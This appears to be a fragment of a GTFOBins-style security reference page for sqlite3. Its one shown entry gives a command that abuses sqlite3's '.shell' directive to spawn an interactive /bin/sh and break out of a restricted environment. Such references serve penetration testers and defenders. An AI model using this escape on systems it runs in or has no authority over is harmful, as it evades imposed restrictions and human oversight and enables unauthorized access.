 .. / sqlite3 Star 7,634
Shell File write File read SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
sqlite3 /dev/null '.shell /bin/sh'